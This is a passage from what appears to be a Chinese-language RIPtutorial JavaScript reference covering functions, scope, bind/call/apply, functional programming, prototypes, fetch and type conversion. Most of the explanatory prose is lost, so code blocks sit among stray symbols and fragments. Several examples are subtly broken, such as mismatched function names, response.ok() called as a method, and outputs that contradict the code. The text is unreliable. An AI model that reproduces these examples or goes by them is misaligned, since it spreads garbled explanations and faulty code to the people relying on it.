};

const car = vehicleFactory.createVehicle("Car"); // Car { name: "Car", wheels: 4 }
const truck = vehicleFactory.createVehicle("Truck"); // Truck { name: "Truck", wheels: 6 }
const bike = vehicleFactory.createVehicle("Bike"); // Bike { name: "Bike", wheels: 2 }

```

```
const unknown = vehicleFactory.createVehicle("Boat"); // null ( Vehicle not known )
```

<https://riptutorial.com/zh-TW/javascript/topic/1668/>

26:

JavaScript ◦ JavaScript◦

- x{return x}
- var example = functionx{return x}
- function{...}; //IIFE
- var instance = new Examplex;
-
- fn.applyvalueForThis [arrayOfArgs]
- fn.bindvalueForThis [arg1 [arg2...]]
- fn.callvalueForThis [arg1 [arg2...]]
- **ES2015 +ES6 +**
- const example = x => {return x}; //
- const example = x => x; //
- const example =xyz=> {...} //
- => {...}; // IIFE

◦

Examples

```
function foo(){  
}
```

◦ ◦

```
var name = 'Cameron';  
var spouse;  
  
if ( name === 'Taylor' ) spouse = { name: 'Jordan' };  
else if ( name === 'Cameron' ) spouse = { name: 'Casey' };  
  
var spouseName = spouse.name;
```

JavaScript

```
// Example 1
var hashAlgorithm = 'sha1';
var hash;

if ( hashAlgorithm === 'sha1' ) hash = function(value){ /*...*/ };
else if ( hashAlgorithm === 'md5' ) hash = function(value){ /*...*/ };

hash('Fred');
```

hash° °

...° °

```
// Example 2
var hashAlgorithm = 'sha1';
var hash;

if ( hashAlgorithm === 'sha1' ) hash = sha1Hash;
else if ( hashAlgorithm === 'md5' ) hash = md5Hash;

hash('Fred');

function md5Hash(value){
    // ...
}

function sha1Hash(value){
    // ...
}
```

```
// Example 3
var hashAlgorithms = {
    sha1: function(value) { /**/ },
    md5: function(value) { /**/ }
};

var hashAlgorithm = 'sha1';
var hash;

if ( hashAlgorithm === 'sha1' ) hash = hashAlgorithms.sha1;
else if ( hashAlgorithm === 'md5' ) hash = hashAlgorithms.md5;

hash('Fred');
```

° °

```
// Example 4
var a = getValue;
var b = a; // b is now a reference to getValue.
var c = b(); // b is invoked, so c now holds the value returned by getValue (41)

function getValue(){
    return 41;
}
```

° ° °

```

// Example 5
// getHashingFunction returns a function, which is assigned
// to hash for later use:
var hash = getHashingFunction( 'sha1' );
// ...
hash('Fred');

// return the function corresponding to the given algorithmName
function getHashingFunction( algorithmName ){
    // return a reference to an anonymous function
    if (algorithmName === 'sha1') return function(value){ /**/ };
    // return a reference to a declared function
    else if (algorithmName === 'md5') return md5;
}

function md5Hash(value){
    // ...
}

```

◦ 5getHashingFunctionhashedValue◦

```

// Example 6
var hashedValue = getHashingFunction( 'sha1' )( 'Fred' );

```

“”◦ 2 md5Hashsha1Hash◦ “”◦

```

var functionVariable;

hoistedFunction(); // works, because the function is "hoisted" to the top of its scope
functionVariable(); // error: undefined is not a function.

function hoistedFunction(){
functionVariable = function(){};
}

```

```

foo();

function foo(){
    // ...
}

```

Javascript◦ ◦ Javascript◦

```

function() {
    // ...
}

```

◦ ◦ ◦

```

var foo = function(){ /*...*/ };

```

```
foo();
```

- `Arraymap`.

```
var nums = [0,1,2];  
var doubledNums = nums.map( function(element){ return element * 2; } ); // [0,2,4]
```

-

-

```
var hash = getHashFunction( 'sha1' );  
var hashValue = hash( 'Secret Value' );  
  
function getHashFunction( algorithm ){  
  
    if ( algorithm === 'sha1' ) return function( value ){ /*...*/ };  
    else if ( algorithm === 'md5' ) return function( value ){ /*...*/ };  
  
}
```

Javascript ◦ ◦ `<script>` ◦

```
<!-- My Script -->  
<script>  
function initialize(){  
    // foo is safely hidden within initialize, but...  
    var foo = '';  
}  
  
// ...my initialize function is now accessible from global scope.  
// There's a risk someone could call it again, probably by accident.  
initialize();  
</script>  
  
<script>  
// Using an anonymous function, and then immediately  
// invoking it, hides my foo variable and guarantees  
// no one else can call it a second time.  
(function(){  
    var foo = '';  
})(); // <--- the parentheses invokes the function immediately  
</script>
```

- ◦ ◦

```
var foo = function(callAgain){
```

```

    console.log( 'Whassup?' );
    // Less then ideal... we're dependent on a variable reference...
    if (callAgain === true) foo(false);
};

foo(true);

// Console Output:
// Whassup?
// Whassup?

// Assign bar to the original function, and assign foo to another function.
var bar = foo;
foo = function(){
    console.log('Bad.')
};

bar(true);

// Console Output:
// Whassup?
// Bad.

```

foo.

```

var foo = function myself(callAgain){
    console.log( 'Whassup?' );
    // Less then ideal... we're dependent on a variable reference...
    if (callAgain === true) myself(false);
};

foo(true);

// Console Output:
// Whassup?
// Whassup?

// Assign bar to the original function, and assign foo to another function.
var bar = foo;
foo = function(){
    console.log('Bad.')
};

bar(true);

// Console Output:
// Whassup?
// Whassup?

```

o

```
myself(false); // ReferenceError: myself is not defined
```

```

// Calculate the fibonacci value for each number in an array:
var fib = false,
    result = [1,2,3,4,5,6,7,8].map(
        function fib(n){
            return ( n <= 2 ) ? 1 : fib( n - 1 ) + fib( n - 2 );
        }
    );

```

```
    });  
    // result = [1, 1, 2, 3, 5, 8, 13, 21]  
    // fib = false (the anonymous function name did not overwrite our fib variable)
```

/。 IIFE。 。 。 IIFEIIFE。

```
(function() {  
    alert("I've run - but can't be run again because I'm immediately invoked at runtime,  
        leaving behind only the result I generate");  
})();
```

IIFE。

```
(function() {  
    alert("This is IIFE too.");  
})();
```

IIFE

```
(function(message) {  
    alert(message);  
}("Hello World!"));
```

```
var example = (function() {  
    return 42;  
})();  
console.log(example); // => 42
```

IIFE。 callstack。

```
(function namedIIFE() {  
    throw error; // We can now see the error thrown in 'namedIIFE()'  
})();
```

Javascript

```
var a = function() { return 42 }();  
console.log(a) // => 42
```

Arrow

6

```
((() => console.log("Hello!"))()); // => Hello!
```

。

。 。


```
function foo() {
  var a = 'hello';
  console.log(a); // => 'hello'
}

console.log(a); // reference error
```

JavaScript。

```
function foo() {
  var a = 'hello';

  function bar() {
    var b = 'world';
    console.log(a); // => 'hello'
    console.log(b); // => 'world'
  }

  console.log(a); // => 'hello'
  console.log(b); // reference error
}

console.log(a); // reference error
console.log(b); // reference error
```

JavaScript。 。 。 JavaScript。

```
var a = 'hello';

function foo() {
  var b = 'world';

  function bar() {
    var c = '!!!';

    console.log(a); // => 'hello'
    console.log(b); // => 'world'
    console.log(c); // => '!!!'
    console.log(d); // reference error
  }
}
```

“”。

```
var a = 'hello';

function foo() {
  var a = 'world';

  function bar() {
    console.log(a); // => 'world'
  }
}
```

6

JavaScript const

```
function foo() {
  const a = true;

  function bar() {
    const a = false; // different variable
    console.log(a); // false
  }

  const a = false; // SyntaxError
  a = false;       // TypeError
  console.log(a); // true
}
```

let const

`this`

5.1

JavaScript this

.bind()this

```
var monitor = {
  threshold: 5,
  check: function(value) {
    if (value > this.threshold) {
      this.display("Value is too high!");
    }
  },
  display(message) {
    alert(message);
  }
};
```

monitor.check(7); // The value of `this` is implied by the method call syntax.

```
var badCheck = monitor.check;
badCheck(15); // The value of `this` is window object and this.threshold is undefined, so
value > this.threshold is false
```

```
var check = monitor.check.bind(monitor);
check(15); // This value of `this` was explicitly bound, the function works.
```

```
var check8 = monitor.check.bind(monitor, 8);
check8(); // We also bound the argument to `8` here. It can't be re-specified.
```

windowthis .call

```
window.x = 12;

function example() {
  return this.x;
}
```

```
}  
  
console.log(example()); // 12
```

thisundefined

```
window.x = 12;  
  
function example() {  
  "use strict";  
  return this.x;  
}  
  
console.log(example()); // Uncaught TypeError: Cannot read property 'x' of undefined(...)
```

7

```
var log = console.log.bind(console); // long version  
const log = ::console.log; // short version  
  
foo.bar.call(foo); // long version  
foo::bar(); // short version  
  
foo.bar.call(foo, arg1, arg2, arg3); // long version  
foo::bar(arg1, arg2, arg3); // short version  
  
foo.bar.apply(foo, args); // long version  
foo::bar(...args); // short version
```

this ◦

```
var log = console.log.bind(console);
```

```
log('one', '2', 3, [4], {5: 5});
```

```
one 2 3 [4] Object {5: 5}
```

◦

```
var logger = require('appLogger');  
  
var log = logToServer ? logger.log : console.log.bind(console);
```

“”

◦

```
function addition (argument1, argument2){  
  return argument1 + argument2;  
}
```

```
}  
  
console.log(addition(2, 3)); // -> 5
```

arguments

arguments°

```
(function() { console.log(arguments) })(0, 'str', [2, {3}]) // -> [0, "str", Array[2]]
```

arguments

```
(function() { console.log(typeof arguments) })(); // -> object
```

function (...parm) {}

ES6 ...°

```
(function(a, ...b){console.log(typeof b+': '+b[0]+b[1]+b[2]) })(0,1,'2',[3],{i:4});  
// -> object: 123
```

function_name(...varb);

ES6/...°

```
let nums = [2,42,-1];  
console.log(...['a','b','c'], Math.max(...nums)); // -> a b c 42
```

```
var namedSum = function sum (a, b) { // named  
  return a + b;  
}  
  
var anonSum = function (a, b) { // anonymous  
  return a + b;  
}  
  
namedSum(1, 3);  
anonSum(1, 3);
```

4

4

```
var sumTwoNumbers = function sum (a, b) {  
  return a + b;  
}  
  
sum(1, 3);
```

ReferenceErrorsum

•

- /
-
-
- ECMAScript_{name}

```
foo();
var foo = function () { // using an anonymous function
  console.log('bar');
}
```

TypeErrorfoo

```
foo();
function foo () { // using a named function
  console.log('bar');
}
```

```
var say = function (times) {
  if (times > 0) {
    console.log('Hello!');

    say(times - 1);
  }
}

//you could call 'say' directly,
//but this way just illustrates the example
var sayHelloTimes = say;

sayHelloTimes(2);
```

```
var say = function (times) {
  if (times > 0) {
    console.log('Hello!');

    say(times - 1);
  }
}

var sayHelloTimes = say;
say = "oops";

sayHelloTimes(2);
```

TypeError

```
// The outer variable can even have the same name as the function
```

```
// as they are contained in different scopes
var say = function say (times) {
  if (times > 0) {
    console.log('Hello!');

    // this time, 'say' doesn't use the outer variable
    // it uses the named function
    say(times - 1);
  }
}

var sayHelloTimes = say;
say = "oops";

sayHelloTimes(2);
```

undefined

```
var say = function say (times) {
  // this does nothing
  say = undefined;

  if (times > 0) {
    console.log('Hello!');

    // this time, 'say' doesn't use the outer variable
    // it's using the named function
    say(times - 1);
  }
}

var sayHelloTimes = say;
say = "oops";

sayHelloTimes(2);
```

name

ES6 `name`

```
var foo = function () {}
console.log(foo.name); // outputs ''

function foo () {}
console.log(foo.name); // outputs 'foo'
```

ES6 `name`

6

```
var foo = function () {}
```

```
console.log(foo.name); // outputs 'foo'

function foo () {}
console.log(foo.name); // outputs 'foo'

var foo = function bar () {}
console.log(foo.name); // outputs 'bar'
```

◦

```
function factorial (n) {
  if (n <= 1) {
    return 1;
  }

  return n * factorial(n - 1);
}
```

◦

◦

```
function countEvenNumbers (arr) {
  // Sentinel value. Recursion stops on empty array.
  if (arr.length < 1) {
    return 0;
  }
  // The shift() method removes the first element from an array
  // and returns that element. This method changes the length of the array.
  var value = arr.shift();

  // `value % 2 === 0` tests if the number is even or odd
  // If it's even we add one to the result of counting the remainder of
  // the array. If it's odd, we add zero to it.
  return ((value % 2 === 0) ? 1 : 0) + countEvens(arr);
}
```

◦ n1◦

nn◦

currying◦

- ◦
- **curriedcurried**◦
- ◦

l w h

```
var prism = function(l, w, h) {
  return l * w * h;
}
```

curried

```
function prism(l) {
  return function(w) {
    return function(h) {
      return l * w * h;
    }
  }
}
```

6

```
// alternatively, with concise ECMAScript 6+ syntax:
var prism = l => w => h => l * w * h;
```

prism(2)(3)(5)30◦

curryJavaScriptES 5/6;var a = prism(2)(3) prism() (3) (5) ◦

return◦ return◦

```
//An example function that will take a string as input and return
//the first character of the string.
```

```
function firstChar (stringIn){
  return stringIn.charAt(0);
}
```

result

```
console.log(firstChar("Hello world"));
```

```
> H
```

return

return◦

```
function firstChar (stringIn){
  console.log("The first action of the first char function");
  return stringIn.charAt(0);
  console.log("The last action of the first char function");
}
```

```
console.log(firstChar("JS"));
```

```
> The first action of the first char function
> J
```

return◦

JavaScript JavaScript

```
var
  name = "bob",
  age = 18;
```

JavaScript var return

```
return
  "Hi, my name is " + name + ". " +
  "I'm " + age + " years old.";
```

JavaScript return return

```
return "Hi, my name is " + name + ". " +
  "I'm " + age + " years old.";
```

JavaScript

```
var obj = {a: 2};
function myfunc(arg){
  arg = {a: 5}; // Note the assignment is to the parameter variable itself
}
myfunc(obj);
console.log(obj.a); // 2
```

```
var obj = {a: 2};
function myfunc(arg){
  arg.a = 5; // assignment to a property of the argument
}
myfunc(obj);
console.log(obj.a); // 5
```

o

```
var s = 'say';
function myfunc(arg){
  arg += ' hello'; // assignment to the parameter variable itself
}
myfunc(s);
console.log(s); // 'say'
```

6

```
var obj = {a: 2, b: 3};
function myfunc(arg){
  arg = Object.assign({}, arg); // assignment to argument variable, shallow copy
  arg.a = 5;
}
myfunc(obj);
console.log(obj.a); // 2
```

◦

```
var a = 2;
function myfunc(arg) {
  arg++;
  return arg;
}
a = myfunc(a);
console.log(obj.a); // 3
```

this call apply ◦

◦ ES6 spread ... ◦

```
let obj = {
  a: 1,
  b: 2,
  set: function (a, b) {
    this.a = a;
    this.b = b;
  }
};

obj.set(3, 7); // normal syntax
obj.set.call(obj, 3, 7); // equivalent to the above
obj.set.apply(obj, [3, 7]); // equivalent to the above; note that an array is used

console.log(obj); // prints { a: 3, b: 5 }
```

```
let myObj = {};
myObj.set(5, 4); // fails; myObj has no `set` property
obj.set.call(myObj, 5, 4); // success; `this` in set() is re-routed to myObj instead of obj
obj.set.apply(myObj, [5, 4]); // same as above; note the array

console.log(myObj); // prints { a: 3, b: 5 }
```

ECMAScript 5 **bind()** **call()** **apply()** **this** ◦

◦ bind() this ◦

```
function showName(label) {
  console.log(label + ":" + this.name);
}
var student1 = {
  name: "Ravi"
};
var student2 = {
  name: "Vinod"
};

// create a function just for student1
var showNameStudent1 = showName.bind(student1);
showNameStudent1("student1"); // outputs "student1:Ravi"

// create a function just for student2
var showNameStudent2 = showName.bind(student2, "student2");
showNameStudent2(); // outputs "student2:Vinod"
```

```
// attaching a method to an object doesn't change `this` value of that method.
student2.sayName = showNameStudent1;
student2.sayName("student2"); // outputs "student2:Ravi"
```

ECMAScript 2015ES6

```
function printMsg(msg) {
  msg = typeof msg !== 'undefined' ? // if a value was provided
    msg : // then, use that value in the reassignment
    'Default value for msg.'; // else, assign a default value
  console.log(msg);
}
```

ES6

6

```
function printMsg(msg='Default value for msg.') {
  console.log(msg);
}
```

```
printMsg(); // -> "Default value for msg."
printMsg(undefined); // -> "Default value for msg."
printMsg('Now my msg in different!'); // -> "Now my msg in different!"
```

undefined

6

```
let param_check = (p = 'str') => console.log(p + ' is of type: ' + typeof p);

param_check(); // -> "str is of type: string"
param_check(undefined); // -> "str is of type: string"

param_check(1); // -> "1 is of type: number"
param_check(this); // -> "[object Window] is of type: object"
```



◦ callback = function() {}

6

```
function foo(callback = function(){ console.log('default'); }) {
  callback();
}

foo(function (){
  console.log('custom');
});
// custom
```

```
foo();
//default
```

- ◦
- ◦
- ◦
- ◦

6

```
let zero = 0;
function multiply(x) { return x * 2;}

function add(a = 1 + zero, b = a, c = b + a, d = multiply(c)) {
  console.log((a + b + c), d);
}

add(1);           // 4, 4
add(3);           // 12, 12
add(2, 7);        // 18, 18
add(1, 2, 5);     // 8, 10
add(1, 2, 5, 10); // 8, 20
```

6

```
let array = [1]; // meaningless: this will be overshadowed in the function's scope
function add(value, array = []) {
  array.push(value);
  return array;
}
add(5);           // [5]
add(6);           // [6], not [5, 6]
add(6, add(5));  // [5, 6]
```

arguments

arguments

6

```
function foo(a = 1, b = a + 1) {
  console.info(arguments.length, arguments);
  console.log(a,b);
}

foo();           // info: 0 >> []      | log: 1, 2
foo(4);          // info: 1 >> [4]     | log: 4, 5
foo(5, 6);       // info: 2 >> [5, 6] | log: 5, 6
```

◦

Array◦

```
function logSomeThings() {
  for (var i = 0; i < arguments.length; ++i) {
    console.log(arguments[i]);
  }
}

logSomeThings('hello', 'world');
// logs "hello"
// logs "world"
```

arguments;

6

ES6rest ... ◦ Array

```
function personLogsSomeThings(person, ...msg) {
  msg.forEach(arg => {
    console.log(person, 'says', arg);
  });
}

personLogsSomeThings('John', 'hello', 'world');
// logs "John says hello"
// logs "John says world"
```

```
const logArguments = (...args) => console.log(args)
const list = [1, 2, 3]

logArguments('a', 'b', 'c', ...list)
// output: Array [ "a", "b", "c", 1, 2, 3 ]
```

iterable apply◦

```
const logArguments = (...args) => console.log(args)
function* generateNumbers() {
  yield 6
  yield 5
  yield 4
}

logArguments('a', ...generateNumbers(), ...'pqr', 'b')
// output: Array [ "a", 6, 5, 4, "p", "q", "r", "b" ]
```

6

ES6

```
myFunction.name
```

[MDN](#) ◦ [2015nodejsIE](#) ◦

ES5

```
function functionName( func )
{
  // Match:
  // - ^           the beginning of the string
  // - function    the word 'function'
  // - \s+         at least some white space
  // - ([\w\$\s]+) capture one or more valid JavaScript identifier characters
  // - \(         followed by an opening brace
  //
  var result = /^function\s+([\w\$\s]+)\(/.exec( func.toString() )

  return result ? result[1] : ''
}
```

currying◦ currying◦

.....

```
function multiplyThenAdd(a, b, c) {
  return a * b + c;
}
```

...210;

```
function reversedMultiplyThenAdd(c, b, a) {
  return a * b + c;
}

function factory(b, c) {
  return reversedMultiplyThenAdd.bind(null, c, b);
}

var multiplyTwoThenAddTen = factory(2, 10);
multiplyTwoThenAddTen(10); // 30
```

“”◦

;

.....

6

```
const capitalize = x => x.replace(/^\w/, m => m.toUpperCase());
const sign = x => x + ',\nmade with love';
```

6

```
const formatText = compose(capitalize, sign);

formatText('this is an example')
//This is an example,
//made with love
```

NBcompose ◦

composeJavaScript [lodash](#) [rambda](#)

6

```
const compose = (...funs) =>
  x =>
    funs.reduce((ac, f) => f(ac), x);
```

<https://riptutorial.com/zh-TW/javascript/topic/186/>

27: JavaScript

FP .FP.

JavaScript

JavaScript JavaScript

-
-
-
-
-
- List Transformation Methods Arrays map reduce filter ..etc

◦

Examples

```
function transform(fn, arr) {
  let result = [];
  for (let el of arr) {
    result.push(fn(el)); // We push the result of the transformed item to result
  }
  return result;
}

console.log(transform(x => x * 2, [1,2,3,4])); // [2, 4, 6, 8]
```

transform ◦ fn ◦

Array.prototype.map()

```
console.log([1, 2, 3, 4].map(x => x * 2)); // [2, 4, 6, 8]
```

◦

◦ ◦

```
function iAmCallbackFunction() {
  console.log("callback has been invoked");
}

function iAmJustFunction(callbackFn) {
  // do some stuff ...

  // invoke the callback function.
  callbackFn();
}

// invoke your higher-order function with a callback function.
```



```
iAmJustFunction(iAmCallbackFunction);
```

◦

```
function iAmJustFunction() {  
  // do some stuff ...  
  
  // return a function.  
  return function iAmReturnedFunction() {  
    console.log("returned function has been invoked");  
  }  
}  
  
// invoke your higher-order function and its returned function.  
iAmJustFunction()();
```

Monad

JavaScriptmonadmonad◦

[Douglas Crockfordmonad](#)

monad

```
f(g(h(i(j(k(value), j1), i2), h1, h2), g1, g2), f1, f2)
```

```
identityMonad(value)  
  .bind(k)  
  .bind(j, j1, j2)  
  .bind(i, i2)  
  .bind(h, h1, h2)  
  .bind(g, g1, g2)  
  .bind(f, f1, f2);
```

```
function identityMonad(value) {  
  var monad = Object.create(null);  
  
  // func should return a monad  
  monad.bind = function (func, ...args) {  
    return func(value, ...args);  
  };  
  
  // whatever func does, we get our monad back  
  monad.call = function (func, ...args) {  
    func(value, ...args);  
  
    return identityMonad(value);  
  };  
  
  // func doesn't have to know anything about monads  
  monad.apply = function (func, ...args) {  
    return identityMonad(func(value, ...args));  
  };  
};
```

```

// Get the value wrapped in this monad
monad.value = function () {
    return value;
};

return monad;
};

```

```

var value = 'foo',
    f = x => x + ' changed',
    g = x => x + ' again';

identityMonad(value)
    .apply(f)
    .apply(g)
    .bind(alert); // Alerts 'foo changed again'

```

```

var value = { foo: 'foo' },
    f = x => identityMonad(Object.assign(x, { foo: 'bar' })),
    g = x => Object.assign(x, { bar: 'foo' }),
    h = x => console.log('foo: ' + x.foo + ', bar: ' + x.bar);

identityMonad(value)
    .bind(f)
    .apply(g)
    .bind(h); // Logs 'foo: bar, bar: foo'

```

```

var add = (x, ...args) => x + args.reduce((r, n) => r + n, 0),
    multiply = (x, ...args) => x * args.reduce((r, n) => r * n, 1),
    divideMonad = (x, ...args) => identityMonad(x / multiply(...args)),
    log = x => console.log(x),
    subtract = (x, ...args) => x - add(...args);

identityMonad(100)
    .apply(add, 10, 29, 13)
    .apply(multiply, 2)
    .bind(divideMonad, 2)
    .apply(subtract, 67, 34)
    .apply(multiply, 1239)
    .bind(divideMonad, 20, 54, 2)
    .apply(Math.round)
    .call(log); // Logs 29

```

◦

-
-
-

```

let obj = { a: 0 }

const impure = (input) => {
    // Modifies input.a
    input.a = input.a + 1;
    return input.a;
}

```

```
}  
  
let b = impure(obj)  
console.log(obj) // Logs { "a": 1 }  
console.log(b) // Logs 1
```

obj.a◦

```
let obj = { a: 0 }  
  
const pure = (input) => {  
  // Does not modify obj  
  let output = input.a + 1;  
  return output;  
}  
  
let b = pure(obj)  
console.log(obj) // Logs { "a": 0 }  
console.log(b) // Logs 1
```

obj

```
let a = 1;  
  
let impure = (input) => {  
  // Multiply with variable outside function scope  
  let output = input * a;  
  return output;  
}  
  
console.log(impure(2)) // Logs 2  
a++; // a becomes equal to 2  
console.log(impure(2)) // Logs 4
```

a ◦ **a** impure◦

```
let pure = (input) => {  
  let a = 1;  
  // Multiply with variable inside function scope  
  let output = input * a;  
  return output;  
}  
  
console.log(pure(2)) // Logs 2
```

pure◦

JavaScript <https://riptutorial.com/zh-TW/javascript/topic/3122/javascript>

28:

JS. prototype. Object.create(prototypeName);

Examples

Prototype

```
var Human = function() {
  this.canWalk = true;
  this.canSpeak = true; //
};

Person.prototype.greet = function() {
  if (this.canSpeak) { // checks whether this prototype has instance of speak
    this.name = "Steve"
    console.log('Hi, I am ' + this.name);
  } else{
    console.log('Sorry i can not speak');
  }
};
```

```
obj = Object.create(Person.prototype);
ob.greet();
```

truefalse.

```
var Human = function() {
  this.canSpeak = true;
};
// Basic greet function which will greet based on the canSpeak flag
Human.prototype.greet = function() {
  if (this.canSpeak) {
    console.log('Hi, I am ' + this.name);
  }
};

var Student = function(name, title) {
  Human.call(this); // Instantiating the Human object and getting the members of the class
  this.name = name; // inheriting the name from the human class
  this.title = title; // getting the title from the called function
};

Student.prototype = Object.create(Human.prototype);
Student.prototype.constructor = Student;

Student.prototype.greet = function() {
  if (this.canSpeak) {
    console.log('Hi, I am ' + this.name + ', the ' + this.title);
  }
};

var Customer = function(name) {
```

```
Human.call(this); // inheriting from the base class
this.name = name;
};

Customer.prototype = Object.create(Human.prototype); // creating the object
Customer.prototype.constructor = Customer;

var bill = new Student('Billy', 'Teacher');
var carter = new Customer('Carter');
var andy = new Student('Andy', 'Bill');
var virat = new Customer('Virat');

bill.greet();
// Hi, I am Bob, the Teacher

carter.greet();
// Hi, I am Carter

andy.greet();
// Hi, I am Andy, the Bill

virat.greet();
```

[https://riptutorial.com/zh-TW/javascript/topic/9586/-](https://riptutorial.com/zh-TW/javascript/topic/9586/)

29:

Examples

var

var

```
(function foo() {  
  var a = b = 0;  
})()  
console.log('a: ' + a);  
console.log('b: ' + b);
```

```
Uncaught ReferenceError: a is not defined  
'b: 0'
```

ab =

```
var a = (b = 0);
```

```
var a, b;  
a = b = 0;
```

```
var a = 0, b = a;
```

ab

<https://riptutorial.com/zh-TW/javascript/topic/4520/>

30:

- promise = fetchurl.then(functionresponse{)
- promise = fetchurloptions
- promise = fetchrequest

method	HTTP ◦ GET POST PUT DELETE HEAD ◦ GET ◦
headers	HTTPHeader ◦
body	stringFormData ◦ undefined
cache	◦ default reload no-cache
referrer	◦
mode	cors no-cors same-origin ◦ no-cors ◦
credentials	omit same-origin include ◦ omit ◦
redirect	follow error manual ◦ follow ◦
integrity	◦ ◦

Fetch ◦

RequestResponse ◦

GlobalFetch ◦

FetchGitHub [polyfill](#) ◦ [Node.js](#) / ◦

Promises [github](#) ◦ 1T39 ◦

Examples

GlobalFetch

[GlobalFetch](#) `fetch` ◦

```
fetch('/path/to/resource.json')
  .then(response => {
    if (!response.ok()) {
      throw new Error("Request failed!");
    }
  })
```

```
    return response.json();
  })
  .then(json => {
    console.log(json);
  });
```

◦ Object

```
fetch('/example.json', {
  headers: new Headers({
    'Accept': 'text/plain',
    'X-Your-Custom-Header': 'example value'
  })
});
```

```
fetch(`/example/submit`, {
  method: 'POST',
  body: new FormData(document.getElementById('example-form'))
});
```

JSON

```
fetch(`/example/submit.json`, {
  method: 'POST',
  body: JSON.stringify({
    email: document.getElementById('example-email').value,
    comment: document.getElementById('example-comment').value
  })
});
```

cookies

fetchcookie ◦ cookie

1. URLcookie ◦

```
fetch('/login', {
  credentials: 'same-origin'
})
```

2. cookie ◦

```
fetch('https://otherdomain.com/login', {
  credentials: 'include'
})
```

JSON

```
// get some data from stackoverflow
fetch("https://api.stackexchange.com/2.2/questions/featured?order=desc&sort=activity&site=stackoverflow")
```



```
.then(resp => resp.json())
.then(json => console.log(json))
.catch(err => console.log(err));
```

FetchStack Overflow API

```
const url =
  'http://api.stackexchange.com/2.2/questions?site=stackoverflow&tagged=javascript';

const questionList = document.createElement('ul');
document.body.appendChild(questionList);

const responseData = fetch(url).then(response => response.json());
responseData.then(({items, has_more, quota_max, quota_remaining}) => {
  for (const {title, score, owner, link, answer_count} of items) {
    const listItem = document.createElement('li');
    questionList.appendChild(listItem);
    const a = document.createElement('a');
    listItem.appendChild(a);
    a.href = link;
    a.textContent = `[${score}] ${title} (by ${owner.display_name || 'somebody'})`
  }
});
```

<https://riptutorial.com/zh-TW/javascript/topic/440/>

31: /

- JavaScript;

HTML

```
<span id="freezing-point">0</span>
```

JS boilingPoint100 JavaScriptmoreHeat;0100

```
var el = document.getElementById('freezing-point');
var freezingPoint = el.textContent || el.innerText;
var moreHeat = 100;
var boilingPoint = freezingPoint + moreHeat;
```

freezingPoint

```
var el = document.getElementById('freezing-point');
var freezingPoint = Number(el.textContent || el.innerText);
var boilingPoint = freezingPoint + moreHeat;
```

"0" 0 100

Examples

```
Number('0') === 0
```

Number('0') '0' 0

```
+'0' === 0
```

+

+(-12) === -12

```
parseInt('0', 10) === 0
```

parseInt('0', 10) '0' 0 radix parseInt

```
String(0) === '0'
```

String(0) 0 '0'

```
'' + 0 === '0'
```

!! x

JavaScript `truthy` `falsy`

```
!!1 // true
!!0 // false
!!undefined // false
!!{} // true
!![] // true
```

`false` `truthy` `true` `falsy` `truthy` `false`

```
x !== 0 // instead of !!x in case x is a number
x != null // instead of !!x in case x is an object, a string, or an undefined
```

!!x

- 1.
2. `x !== 0` `!!x`
3. `Boolean(x)`

JavaScript

```
"1" + 5 === "15" // 5 got converted to string.
1 + "5" === "15" // 1 got converted to string.
1 - "5" === -4 // "5" got converted to a number.
alert({}) // alerts "[object Object]", {} got converted to string.
!0 === true // 0 got converted to boolean
if ("hello") {} // runs, "hello" got converted to boolean.
new Array(3) === ",,"; // Return true. The array is converted to string - Array.toString();
```

```
!"0" === false // "0" got converted to true, then reversed.
!"false" === false // "false" converted to true, then reversed.
```

```
Boolean(0) === false
```

`Boolean(0)` `false`

```
!!0 === false
```

```
Boolean(myString)
```

```
!!myString
```

`true`

```
Boolean('') === false // is true
Boolean("") === false // is true
Boolean('0') === false // is false
Boolean('any_nonempty_string') === true // is true
```

JavaScript ◦

float JavaScript ◦

floor float ◦

```
Math.floor(5.7); // 5
```

ceil float ◦

```
Math.ceil(5.3); // 6
```

round round ◦

```
Math.round(3.2); // 3  
Math.round(3.6); // 4
```

6

trunc float ◦

```
Math.trunc(3.7); // 3
```

trunc floor

```
Math.floor(-3.1); // -4  
Math.trunc(-3.1); // -3
```

float

parseFloat float /

```
parseFloat("10.01") // = 10.01
```

Boolean(...) true false ◦

```
Boolean("true") === true  
Boolean("false") === true  
Boolean(-1) === true  
Boolean(1) === true  
Boolean(0) === false  
Boolean("") === false  
Boolean("1") === true  
Boolean("0") === true  
Boolean({}) === true  
Boolean([]) === true
```

Ofalsetrue ◦

```

!!"true" === true
!!"false" === true
!!-1 === true
!!1 === true
!!0 === false
!!"" === false
!!"1" === true
!!"0" === true
!!{} === true
!![] === true

```

NOT <http://www.riptutorial.com/javascript/example/3047/double-negation----x->

ECMAScript

- `myArgundefinednull Boolean(myArg) === false`
- `myArgboolean Boolean(myArg) === myArg`
- `myArgnumber Boolean(myArg) === falsemyArg+0 -0NaN ;true`
- `myArgstring Boolean(myArg) === falsemyArgString;true`
- `myArgsymbolobject Boolean(myArg) === true`

false *boarans truthy* ◦ ◦

`Array.join(separator)` ◦

separator = ""

```
["a", "b", "c"].join() === "a,b,c"
```

```
[1, 2, 3, 4].join(" + ") === "1 + 2 + 3 + 4"
```

```
["B", "o", "b"].join("") === "Bob"
```

ArrayString

`join;ArrayString` ◦

```

var arr = ['a', 'á', 'b', 'c']

function upper_lower (a, b, i) {
  //...do something here
  b = i & 1 ? b.toUpperCase() : b.toLowerCase();
  return a + ',' + b
}
arr = arr.reduce(upper_lower); // "a,Á,b,C"

```

undefined ""

NaN

	""	0	
	""	1	
	""	0	
NaN	""		
""		0	
""		0	
"2.4"		2.4	
""		NaN	
"0"		0	
"1"		1	
-0	"0"		
0	"0"		
1	"1"		
	""		
-	"_"		
[]	""	0	
[3]	"3"	3	
[""]	""	NaN	
["'B']	"AB"	NaN	
{}	"[object Object]"	NaN	
{}	"{}"	NaN	

StringNumberBoolean

<https://riptutorial.com/zh-TW/javascript/topic/641/>

32:

WebSame-Origin ◦ ◦

URL ◦

Examples

JavaScript ◦ Node JSJavaScript ◦

◦ ◦

1CORS

APICORS ◦ HTTP Access-Control-Allow-Origin ◦ AJAX ◦

◦

2JSONP

P JSON ◦ ◦ ◦ JavaScript ◦

JSONPJSON JavaScript ◦ JSONPURLGET ◦ ◦

```
<script>
function myfunc(obj){
  console.log(obj.example_field);
}
</script>
<script src="http://example.com/api/endpoint.js?callback=myfunc"></script>
```

http://example.com/api/endpoint.js?callback=myfunc

```
myfunc({"example_field":true})
```

◦

window.postMessage() window.onmessage ◦

window.postMessage() window windowonmessage ◦ postMessage() ◦

